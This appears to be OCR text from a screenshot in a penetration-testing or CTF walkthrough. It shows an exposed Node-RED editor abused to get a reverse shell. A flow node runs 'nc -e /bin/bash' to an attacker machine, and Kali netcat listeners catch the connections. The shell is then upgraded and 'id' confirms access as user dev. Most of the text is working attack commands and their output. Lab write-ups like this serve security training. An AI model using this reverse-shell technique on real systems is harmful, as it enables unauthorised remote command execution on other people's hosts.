 Node-RED : 192.168.1.69
192.168.1.69:1880/#flow/7235b2e6.4cdb9c
Node-RED
Deploy
filter nodes
Flow 1
info
http request
websocket in
websocket out
tcp in
tcp:192.168.1.18:1234
connected
nc -e /bin/bash 192.168.1.18 1337
pid:632
tcp:
Search flows
Flows
Flow 1
nc -e /bin/bash 192.168.1.18 1337
Flow 1
Flow "7235b2e6.4cdb9c"
KALI
❯ nc -lvp 1234
listening on [any] 1234 ...
192.168.1.69: inverse host lookup failed: Unknown host
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.69] 38472
❯ nc -lvp 1337
listening on [any] 1337 ...
192.168.1.69: inverse host lookup failed: Unknown host
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.69] 35362
script /dev/null -c bash
Script iniciado, el fichero de anotación de salida es '/dev/null'.
dev@node:~$ id
id
uid=1000(dev) gid=1000(dev) grupos=1000(dev)
dev@node:~$